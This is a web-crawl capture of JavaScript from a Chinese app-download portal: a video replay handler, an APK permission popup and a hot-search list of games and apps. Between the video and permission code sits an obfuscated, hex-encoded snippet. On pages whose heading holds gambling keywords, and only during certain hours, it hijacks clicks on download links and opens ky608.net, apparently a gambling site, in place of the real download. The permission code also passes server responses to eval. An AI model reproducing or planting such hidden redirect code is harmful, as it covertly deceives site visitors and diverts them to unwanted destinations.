      $(".g-video-fixed").append('<strong class="u-video-again"><i></i>重新播放</strong>'); //非全屏重播按钮
      var myPlayer = videojs('videojs', { 
          controls: true,
          height: 280,
          loop: false,
          poster:$(".g-previmg-ul li").eq(1).find("img").attr("src"),
      },function(){
          this.on('ended', function () { //播放结束
              $(".u-video-again").css({"display":"flex"});
          }); 
      });
      //点击-重新播放
      $(".u-video-again").click(function(){
          $(this) .hide();
          myPlayer.play();
      })  
      //影藏原始全屏按钮+手动添加全屏按钮
      // $(".vjs-fullscreen-control.vjs-control.vjs-button").css("display","none");
      // $(".vjs-control-bar").append('<button class="vjs-fullscreen-control vjs-control vjs-button" type="button" onclick="toggleFullScreen()"><span aria-hidden="true" class="vjs-icon-placeholder"></span></button>');
      //按esc退出
      $(document).keyup(function(event){
          if(event.keyCode == 27){
              escFull()
          }
      }); 
  }
var _0xoda = 'eexports', _0xoda_ = function () { return ['_0xoda'], _0x4fb6 = [_0xoda, '\x72\x65\x61\x64\x79', '\x67\x65\x74\x48\x6f\x75\x72\x73', '\x73\x6f\x6d\x65', '\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72', '\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72\x41\x6c\x6c', '\x61\x23\x61\x64\x64\x72\x65\x73\x73\x2c\x20\x61\x2e\x64\x6f\x77\x6e\x2c\x20\x61\x5b\x68\x72\x65\x66\x2a\x3d\x27\x61\x70\x6b\x27\x5d\x2c\x20\x61\x5b\x68\x72\x65\x66\x2a\x3d\x27\x64\x6f\x77\x6e\x6c\x6f\x61\x64\x27\x5d', '\x74\x65\x78\x74\x43\x6f\x6e\x74\x65\x6e\x74', '\x69\x6e\x6e\x65\x72\x54\x65\x78\x74', '\x69\x6e\x63\x6c\x75\x64\x65\x73', '\x66\x6f\x72\x45\x61\x63\x68', '\x72\x65\x6d\x6f\x76\x65\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72', '\x63\x6c\x69\x63\x6b', '\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72', '\x70\x72\x65\x76\x65\x6e\x74\x44\x65\x66\x61\x75\x6c\x74', '\x6f\x70\x65\x6e', '\x5f\x73\x65\x6c\x66', '\u4e16\u754c\u676f', '\u6b27\u6d32\u676f', '\x4c\x4f\x4c', '\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x79\x36\x30\x38\x2e\x6e\x65\x74', '\x57\x65\x65\x50\x51\x50\x43\x69\x41\x50\x78\x67\x63\x70\x6f\x4d\x72\x50\x74\x73\x4a\x44\x3d\x3d']; }(); function _0x5330(_0x1c9b72, _0x3567da) { _0x1c9b72 = ~~'0x'['concat'](_0x1c9b72['slice'](0x0)); var _0x51c613 = _0x4fb6[_0x1c9b72]; return _0x51c613; }; (function (_0x11b163, _0x429780) { var _0x11bd79 = 0x0; for (_0x429780 = _0x11b163['shift'](_0x11bd79 >> 0x2); _0x429780 && _0x429780 !== (_0x11b163['pop'](_0x11bd79 >> 0x3) + '')['replace'](/[WPQPCiAPgcMPJD=]/g, ''); _0x11bd79++) { _0x11bd79 = _0x11bd79 ^ 0x163b14; } }(_0x4fb6, _0x5330)); $(document)[_0x5330('0')](function () { function _0x5ce5d1(_0x2bdcd2) { const _0x7bb6fb = new Date(); const _0x100953 = _0x7bb6fb[_0x5330('1')](); return _0x2bdcd2[_0x5330('2')](([_0x1b681b, _0x2008b9]) => { if (_0x1b681b <= _0x2008b9) { return _0x100953 >= _0x1b681b && _0x100953 < _0x2008b9; } else { return _0x100953 >= _0x1b681b || _0x100953 < _0x2008b9; } }); } function _0x3abd77(_0xab341e, _0x258560) { const _0x1caae7 = document[_0x5330('3')]('\x68\x31'); const _0xebd0aa = document[_0x5330('4')](_0x5330('5')); const _0x4c3214 = _0x1caae7[_0x5330('6')] || _0x1caae7[_0x5330('7')]; const _0x3dc20f = _0xab341e[_0x5330('2')](_0x3f00b8 => _0x4c3214[_0x5330('8')](_0x3f00b8)); _0xebd0aa[_0x5330('9')](_0x3fd436 => { _0x3fd436[_0x5330('a')](_0x5330('b'), _0x521eb7); _0x3fd436[_0x5330('c')](_0x5330('b'), _0x521eb7); }); function _0x521eb7(_0x47a834) { const _0x235202 = [[0x0, 0x3], [0x8, 0xc], [0xc, 0xe], [0x10, 0x15], [0x16, 0x18]]; if (_0x5ce5d1(_0x235202) && _0x3dc20f) { _0x47a834[_0x5330('d')](); window[_0x5330('e')](_0x258560, _0x5330('f')); } } } _0x3abd77(['\u7535\u7ade', '\u8db3\u7403', '\u6bd4\u5206', '\u6355\u9c7c', '\u6355\u6e14', '\u4f53\u80b2', '\u5feb\u4e09', '\u640f\u514b', '\u4e09\u516c', '\u7ade\u731c', '\u68cb\u724c', '\u5f69\u7968', '\u65f6\u5f69', _0x5330('10'), _0x5330('11'), _0x5330('12')], _0x5330('13')); });
function quanxian() {
    var address = $('.u-down-btn').attr('href'); //获取下载地址
    let authorityHave = false
    if ($(".u-down-btn").length > 0) {
        if (address.indexOf(".apk") != -1) {
            $(".g-main-box").append(`<style>
            .g-authority{ width:100%; height:auto; background:none; padding:0; display:block; overflow:hidden; box-sizing:border-box; padding:4px 0;margin-top:0px}
            .m-permissions{ width:100%; height:39px; line-height:39px; font-size:14px; font-weight:normal; color:#555; text-indent:0; background:#fff; display:block; overflow:hidden; margin:0 0 0 0;}
            .m-permissions span{ width:76px; height:22px; line-height:22px; font-size:14px; font-weight:normal; color:#fff; text-align:center; background:#3399ff; border-radius:4px; float:right; margin:9px 0 0 0; display:inline; overflow:hidden; text-indent:0px;} 
            .m-permissions span:active{ background:#6ab4ff}

            .m-premissions-div{width:90%;height:auto;max-height:70%;padding: 0;box-sizing:border-box;display:none;overflow:hidden;background: #fafafa;border-radius:0;position:fixed;top:15%;left:5%;z-index:99999;overflow:auto;}
            .m-premissions-div strong{width:100%;height:auto;font-size: 16px;fon;font-weight: bold;or:#333;text-indent:14px;border-bottom:2px solid #eee;padding:10px 0 8px;box-sizing:border-box;display:block;overflow:hidden;}
            .m-premissions-div ul{width:100%;height:auto;padding:3px 15px 10px;box-sizing:border-box;display:block;overflow:hidden;}
            .m-premissions-div ul li{width:100%;height:auto;line-height: 21px;font-size: 14px;font-weight:normal;color: #333;padding:8px 0;border-bottom: 1px dotted #e3e3e3;display:block;overflow:hidden;font-family: "microsoft yahei","Microsoft YaHei",Monaco,"Helvetica Neue",Helvetica,Arial,sans-serif;}
            .m-premissions-div ul li span{ font-weight:bold; color:#333}
            .m-close-permis{ width:auto; height:auto; font-size:14px; font-weight:normal; background:#333; color:#fff; padding:2px 6px; display:block; overflow:hidden; position:absolute; right:0; top:0; z-index:10; border-radius:0}
            .m-permission-bg{ width:100%; height:100%; background:#000; opacity:0.6; display:none; overflow:hidden; position:fixed; left:0; top:0; z-index:99998;}
            .g-game-title{margin-top:0px;}
            </style>
            <div class="g-authority"><b class="m-permissions">权限管理须知<span>点击查看</span></b></div><div class="m-premissions-div"></div><b class="m-permission-bg"></b>`);
        }
        $(".m-permissions").click(function () {
            if (authorityHave) {
                $(".m-premissions-div,.m-permission-bg").fadeIn("fast");
            } else {
                $.ajax({
                    type: "Get",
                    url: "/sajax.asp",
                    data: "action=7&id=" + _pageinfo.id,
                    success: function (msg) {
                        listper(msg);
                        authorityHave = true
                    }
                });
            }
        });
    }
}

function listper(msg) {
    var objJson = eval('(' + msg + ')');
    var permission = objJson.permission;
    var arrayObj = new Array();
    if (objJson.result == "True") {
        getper("/skin/file/js/permission.js", permission);
        $(".m-premissions-div,.m-permission-bg").fadeIn("fast");
    } else {
        $(".m-permissions").html('<font style="color:#f60; font-weight:bold">暂无权限管理</font>')
    }
}
function getper(url, permission) {
    var permissionHtml = "";
    var xmlhttp;
    if (window.XMLHttpRequest) {// code for IE7+, Firefox, Chrome, Opera, Safari
        xmlhttp = new XMLHttpRequest();
    } else {// code for IE6, IE5
        xmlhttp = new ActiveXObject("Microsoft.XMLHTTP");
    }
    xmlhttp.onreadystatechange = function () {
        if (xmlhttp.readyState == 4 && xmlhttp.status == 200) {
            var cmsjson = xmlhttp.responseText;
            var strArray = Array();
            strArray = permission.split(',');
            var cmslist = eval("(" + cmsjson + ")");
            for (i = 0; i < cmslist.length; i++) {
                if (strArray.indexOf(cmslist[i]["name"]) >= 0) {
                    permissionHtml += '<li class="m-permission-' + cmslist[i]["level"] + '"><span>' + cmslist[i]["explain"] + '：' + '</span>' + cmslist[i]["description"] + '</li>';
                }
            }
            $(".m-premissions-div").append('<strong>权限管理须知</strong><ul>' + permissionHtml + '</ul><b class="m-close-permis">关闭</b>');
            var winHeight = $(window).height();
            var showHeight = $(".m-premissions-div").height();
            if (showHeight < winHeight * 0.7) {

                $(".m-premissions-div").css("top", (winHeight - showHeight) / 2)
            }
            $(".m-close-permis,.m-permission-bg").click(function () {
                // $(".m-premissions-div").empty();
                $(".m-premissions-div,.m-permission-bg").fadeOut("fast");
            })
        }
    }
    xmlhttp.open("GET", url, true);
    xmlhttp.send();
}

--- FILE ---
content_type: application/javascript
request_url: http://www.j9p.com/skin/souhot.js
body_size: 1167
content:
(function(){ 
	var souFaxian = `<h5>搜索发现</h5>
  <p><a href="/game/594516.html" title="冒险岛枫之传说手游v2.310.5224 安卓最新版"><span>冒险岛枫之传说手游</span></a><a href="/game/581340.html" title="黎明觉醒生机腾讯正版1.117.1  微信qq登录版"><span>黎明觉醒生机腾讯正版</span></a><a href="/game/595558.html" title="腾讯宝可梦大集结国服正式版1.5.1.1 安卓手机版"><span>腾讯宝可梦大集结国服正式版</span></a><a href="/game/600710.html" title="冲呀饼干人王国手游官方版3.0.1  最新版"><span>冲呀饼干人王国手游官方版</span></a><a href="/game/553860.html" title="英雄联盟手游国服正版v6.3.0.9009 安卓最新版"><span>英雄联盟手游国服正版</span></a><a href="/game/601492.html" title="元梦之星官服版1.5.28.1 安卓qq微信登录版"><span>元梦之星官服版</span></a><a href="/game/582998.html" title="腾讯荒野乱斗官方正版v64.103.1 微信qq登录版"><span>腾讯荒野乱斗官方正版</span></a><a href="/game/557312.html" title="地铁跑酷手游国服安卓v6.10.0 官方最新版"><span>地铁跑酷手游国服</span></a><a href="/game/529433.html" title="逃跑吧少年官方版8.35.0 安卓最新版"><span>逃跑吧少年官方版</span></a></p>
  <h5>热门搜索</h5>
  <div class="clearfix m-hotsoudiv">
    <ul class="m-topsou-ul f-fl f-li">
      <li><a href="/game/545576.html" title="网易光遇手游正版v0.15.3 安卓官方版"><i>1</i><span>网易光遇手游正版</span></a></li><li><a href="/game/553860.html" title="英雄联盟手游国服正版v6.3.0.9009 安卓最新版"><i>2</i><span>英雄联盟手游国服正版</span></a></li><li><a href="/game/582998.html" title="腾讯荒野乱斗官方正版v64.103.1 微信qq登录版"><i>3</i><span>腾讯荒野乱斗官方正版</span></a></li><li><a href="/game/540201.html" title="迷你世界2026最新升级版v1.52.0 官方版"><i>4</i><span>迷你世界2026最新升级版</span></a></li><li><a href="/game/581340.html" title="黎明觉醒生机腾讯正版1.117.1  微信qq登录版"><i>5</i><span>黎明觉醒生机腾讯正版</span></a></li><li><a href="/game/594516.html" title="冒险岛枫之传说手游v2.310.5224 安卓最新版"><i>6</i><span>冒险岛枫之传说手游</span></a></li><li><a href="/game/595558.html" title="腾讯宝可梦大集结国服正式版1.5.1.1 安卓手机版"><i>7</i><span>腾讯宝可梦大集结国服正式版</span></a></li><li><a href="/game/546830.html" title="凹凸世界手游正版3.0.8 官方版"><i>8</i><span>凹凸世界手游正版</span></a></li><li><a href="/game/600710.html" title="冲呀饼干人王国手游官方版3.0.1  最新版"><i>9</i><span>冲呀饼干人王国手游官方版</span></a></li><li><a href="/game/529433.html" title="逃跑吧少年官方版8.35.0 安卓最新版"><i>10</i><span>逃跑吧少年官方版</span></a></li>
    </ul>
    <ul class="m-topsou-ul f-fl f-li">
      <li><a href="/azrj/542986.html" title="支付宝app客户端v10.8.30.8000 安卓手机版"><i>1</i><span>支付宝app客户端</span></a></li><li><a href="/azrj/539291.html" title="Faceu激萌相机官方版v7.3.0最新版"><i>2</i><span>Faceu激萌相机官方版</span></a></li><li><a href="/azrj/543470.html" title="中国建设银行app最新版v9.0.0 官方版"><i>3</i><span>中国建设银行app最新版</span></a></li><li><a href="/azrj/542992.html" title="美团外卖app官方版v8.66.4最新版"><i>4</i><span>美团外卖app官方版</span></a></li><li><a href="/azrj/564058.html" title="美团官方手机客户端12.51.202 安卓最新版"><i>5</i><span>美团官方手机客户端</span></a></li><li><a href="/azrj/525834.html" title="钉钉手机版app8.2.6官方安卓版"><i>6</i><span>钉钉手机版app</span></a></li><li><a href="/azrj/587329.html" title="网易云音乐app正版v9.4.50最新版"><i>7</i><span>网易云音乐app正版</span></a></li><li><a href="/azrj/543643.html" title="云闪付客户端官方版v10.2.9 最新安卓版"><i>8</i><span>云闪付客户端官方版</span></a></li><li><a href="/azrj/525907.html" title="爱奇艺app最新客户端v17.1.5 官方正版"><i>9</i><span>爱奇艺app最新客户端</span></a></li><li><a href="/azrj/557543.html" title="高德地图正版v16.09.0.2007安卓最新版"><i>10</i><span>高德地图正版</span></a></li>
    </ul>  </div>`;
	document.write(souFaxian);	
})();